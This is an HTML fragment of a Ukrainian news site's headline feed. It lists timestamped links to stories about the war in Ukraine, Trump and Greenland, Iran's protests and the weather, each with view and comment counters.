</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">12:12</time>
                    <h3><a href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html" style="">Ілюзія перемоги: ISW розібрався, для чого Кремль нахабно бреше про ситуацію на фронті</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">30</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768630240-ilyuziya-peremogi-isw-rozibravsya-dlya-chogo-kreml-nahabno.html#mc-container" data-cackle-channel="532628" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:49</time>
                    <h3><a href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html" style="">У Швеції викрили "Z-черниць": пов’язані з РФ монахині збирали гроші в церквах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768723122-u-shvetsiyi-vikrili-z-chernits-pov-yazani-z-rf-monahini-zbirali.html#mc-container" data-cackle-channel="532686" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:25</time>
                    <h3><a href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html" style="">Італія заарештувала судно з металом, що прибуло з російського порту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768720417-italiya-zaareshtuvala-sudno-z-metalom-shcho-pribulo-z-rosiyskogo.html#mc-container" data-cackle-channel="532684" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html" style="">На кордоні з Польщею зупинено оформлення вантажних автомобілів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">100</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768724769-na-kordoni-z-polshcheyu-zupineno-oformlennya-vantazhnih-avtomobiliv.html#mc-container" data-cackle-channel="532687" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:37</time>
                    <h3><a href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html" style="">В Ірані визнали смерть тисяч протестувальників і звинуватили США: Трамп відповів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">227</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674998-v-irani-viznali-smert-tisyach-protestuvalnikiv-i-zvinuvatili.html#mc-container" data-cackle-channel="532677" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:12</time>
                    <h3><a href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html" style="">Трамп формує Раду миру: за постійне членство хоче мільярд доларів із країни, - Bloomberg</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">133</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768719363-tramp-formue-radu-miru-za-postiyne-chlenstvo-hoche-milyard.html#mc-container" data-cackle-channel="532683" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:48</time>
                    <h3><a href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html" style="">Порушено військову логістику РФ: "АТЕШ" атакував підстанцію у Брянську</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">62</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768718033-porusheno-viyskovu-logistiku-rf-atesh-atakuvav-pidstantsiyu.html#mc-container" data-cackle-channel="532682" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:24</time>
                    <h3><a href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html" style="">Служба зовнішньої розвідки розкрила масштаби пограбування України окупантами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">212</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768650208-sluzhbi-zovnishnoyi-rozvidki-rozkrila-masshtabi-pograbuvannya.html#mc-container" data-cackle-channel="532653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html" style="">"Шахедний" терор може піти в минуле: битва за українське небо близька до перелому - Forbes</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">894</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768634693--shahedniy-teror-mozhe-piti-v-minule-bitva-za-ukrayinske.html#mc-container" data-cackle-channel="532634" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html" style="">ЄС скликає екстрене засідання послів на тлі ситуації довкола Гренландії та мит Трампа, - Reuters</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768716046-es-sklikae-ekstrene-zasidannya-posliv-na-tli-situatsiyi-dovkola.html#mc-container" data-cackle-channel="532681" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html" style="">У Молдові на березі озера виявили невідомий дрон</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">106</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768662435-u-moldovi-na-berezi-ozera-viyavili-nevidomiy-dron.html#mc-container" data-cackle-channel="532672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:27</time>
                    <h3><a href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html" style="">У США мають намір стягнути з РФ $225 млрд за борги Російської імперії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">400</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768655763-u-ssha-mayut-namir-styagnuti-z-rf-225-mlrd-za-borgi-rosiyskoyi.html#mc-container" data-cackle-channel="532659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:26</time>
                    <h3><a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html" style="">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">394</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html#mc-container" data-cackle-channel="532670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:32</time>
                    <h3><a href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html" style="">Синоптик розповіла, як довго триватимуть морози</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">7809</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660538-sinoptik-rozpovila-yak-dovgo-trivatimut-morozi.html#mc-container" data-cackle-channel="532667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:25</time>
                    <h3><a href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html" style="">Іран накрила тиша: що сталося з кривавими протестами</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">869</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648809-iran-nakrila-tisha-shcho-stalosya-z-krivavimi-protestami.html#mc-container" data-cackle-channel="532651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:31</time>
                    <h3><a href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html" style="">На кордоні України зупинили контрабанду електроніки на шалену суму</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">420</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659712-na-kordoni-ukrayini-zupinili-kontrabandu-elektroniki-na.html#mc-container" data-cackle-channel="532665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:26</time>
                    <h3><a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html" style="">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">114</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html#mc-container" data-cackle-channel="532664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:30</time>
                    <h3><a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html" style="">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">208</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html#mc-container" data-cackle-channel="532645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html" style="">Безпілотники атакували полігон Капустин Яр в Астрахані, з якого здійснюють пуски Орешніка — росЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">323</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768677844-bezpilotniki-atakuvali-poligon-kapustin-yar-v-astrahani-.html#mc-container" data-cackle-channel="532680" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html" style="">Україна ввела санкції проти Паралімпійського комітету і Федерації кіберспорту РФ: деталі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">75</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768676792-ukrayina-vvela-sanktsiyi-proti-paralimpiyskogo-komitetu.html#mc-container" data-cackle-channel="532679" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html" style="">Сенатори звинуватили Трампа у небезпечній грі: що схвилювало політиків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">761</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768637700-senatori-zvinuvatili-trampa-u-nebezpechniy-gri-shcho-shvilyuvalo.html#mc-container" data-cackle-channel="532638" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html" style="">Магучіх тріумфувала на перших змаганнях 2026 року: яку висоту підкорила</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">298</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674359-maguchih-triumfuvala-na-pershih-zmagannyah-2026-roku-yaku-visotu.html#mc-container" data-cackle-channel="532676" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:43</time>
                    <h3><a href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html" style="">«Дратують, бо нагадують про війну»: у Рівному жінка перекинула портрети полеглих захисників</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">251</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661909--dratuyut-bo-nagaduyut-pro-viynu-u-rivnomu-zhinka-perekinula.html#mc-container" data-cackle-channel="532671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:17</time>
                    <h3><a href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html" style="">США попередили авіакомпанії про можливу військову активність у низці країн Південної Америки</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">96</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654839-ssha-poperedili-aviakompaniyi-pro-mozhlivu-viyskovu-aktivnist.html#mc-container" data-cackle-channel="532658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:38</time>
                    <h3><a href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html" style="">Трамп оголосив мита проти союзників через Гренландію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">296</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768674123-tramp-ogolosiv-mita-proti-soyuznikiv-cherez-grenlandiyu.html#mc-container" data-cackle-channel="532675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:13</time>
                    <h3><a href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html" style="">Чи можуть війська РФ під час сильного морозу перейти Дніпро: у ЗСУ розкрили обстановку</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">848</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654555-chi-mozhut-viyska-rf-pid-chas-silnogo-morozu-pereyti-dnipro-.html#mc-container" data-cackle-channel="532657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:49</time>
                    <h3><a href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html" style="">В Україні зростуть ціни на сигарети: скільки коштуватиме пачка</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">662</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768654034-v-ukrayini-zrostut-tsini-na-sigareti-skilki-koshtuvatime.html#mc-container" data-cackle-channel="532656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:25</time>
                    <h3><a href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html" style="">Морози не відступають: прогноз на 18 січня</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">338</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768664967-morozi-ne-vidstupayut-prognoz-na-18-sichnya.html#mc-container" data-cackle-channel="532673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html" style="">Зеленський анонсував кадрові рішення для зміцнення захисту неба</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">183</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768659951-zelenskiy-anonsuvav-kadrovi-rishennya-dlya-zmitsnennya-zahistu.html#mc-container" data-cackle-channel="532666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">19:01</time>
                    <h3><a href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html" style="">Користувачам Gmail вперше дозволили змінити "невдалі" адреси пошти</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">430</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768648243-koristuvacham-gmail-vpershe-dozvolili-zminiti-nevdali-adresi.html#mc-container" data-cackle-channel="532650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:39</time>
                    <h3><a href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html" style="">Які винищувачі Україна може отримати від Чехії: пояснення експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">219</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653457-yaki-vinishchuvachi-ukrayina-mozhe-otrimati-vid-chehiyi-poyasnennya.html#mc-container" data-cackle-channel="532654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">18:13</time>
                    <h3><a href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html" style="">У Польщі знайшли кулі з контрабандними сигаретами: ймовірно, прилетіли з Білорусі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">69</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768649807-u-polshchi-znayshli-kuli-z-kontrabandnimi-sigaretami-ymovirno-.html#mc-container" data-cackle-channel="532652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:41</time>
                    <h3><a href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html" style="">Сили оборони уразили ППО ворога в Криму та склад дронів біля Донецька</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">83</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768660724-sili-oboroni-urazili-ppo-voroga-v-krimu-ta-sklad-droniv.html#mc-container" data-cackle-channel="532668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">17:15</time>
                    <h3><a href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html" style="">РФ планує удари по підстанціях АЕС, - ГУР</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768661116-rf-planue-udari-po-pidstantsiyah-aes---gur.html#mc-container" data-cackle-channel="532669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:38</time>
                    <h3><a href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html" style="">Усик назвав ключову умову для проведення третього бою з Ф'юрі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">496</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768646981-usik-nazvav-klyuchovu-umovu-dlya-provedennya-tretogo-boyu-z.html#mc-container" data-cackle-channel="532648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">16:14</time>
                    <h3><a href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html" style="">Макрон вибачився за сонцезахисні окуляри на офіційному заході</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">333</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768645682-makron-vibachivsya-za-sontsezahisni-okulyari-na-ofitsiynomu.html#mc-container" data-cackle-channel="532646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:50</time>
                    <h3><a href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html" style="">Зеленський про мирні переговори у США: ввечері очікую доповідь від Буданова та Умєрова</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">87</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768657409-zelenskiy-pro-mirni-peregovori-u-ssha-vvecheri-ochikuyu-dopovid.html#mc-container" data-cackle-channel="532662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:26</time>
                    <h3><a href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html" style="">Трамп отримав у подарунок Нобелівську премію миру, і це не привід для сміху, - CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">695</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768644192-tramp-otrimav-u-podarunok-nobelivsku-premiyu-miru-i-tse.html#mc-container" data-cackle-channel="532644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">15:01</time>
                    <h3><a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html" style="">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">303</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html#mc-container" data-cackle-channel="532655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">14:36</time>
                    <h3><a href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html" style="">Кремль віддає Маріуполь  на розграбунок "Ахмату" в обмін на лояльність Кадирова, - "АТЕШ"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">320</span>
                        </span>
                        <a class="comments_info" href="/blognews/1768632982-kreml-viddae-mariupol-na-rozgrabunok-ahmatu-v-obmin.html#mc-container" data-cackle-channel="532632" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                <article class="show_more widgetcol_big item" style="background:#eeeeee;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="javascript:;" onclick="$('.last_newsline').show();$('.show_more').hide();$('.show_more').hide();$('.show_more2').show();">Більше</h3>
            </header>                
        </article>
        <article class="show_more show_more2 widgetcol_big item" style="background:#eeeeee;display:none;">
            <header style="padding:5px 0 0 0;text-align:center;">
                <h3 style="padding:0;margin:0;text-transform:uppercase;"><a style="color:#666666;" href="/blognews">Всі</h3>
            </header>                
        </article>
    </section>
    <div class="clear"></div>





<div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
